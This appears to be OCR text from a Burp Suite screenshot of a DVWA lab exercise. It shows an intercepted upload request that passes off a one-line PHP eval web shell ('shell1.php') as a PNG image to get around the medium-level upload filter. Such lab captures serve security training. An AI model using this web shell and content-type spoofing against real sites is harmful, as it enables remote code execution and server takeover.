 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.89:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.43.89
Content-Length: 423
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.89
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXmNNDUTzruhESnWW
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.89/DVWA-master/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=qg5pm61ujemfibc3bh1h3mada2
Connection: close
------WebKitFormBoundaryXmNNDUTzruhESnWW
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryXmNNDUTzruhESnWW
Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
Content-Type: image/png
<?
@eval($_POST['shell']);
?>
------WebKitFormBoundaryXmNNDUTzruhESnWW
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryXmNNDUTzruhESnWW--
? < + > Type a search term 0 matches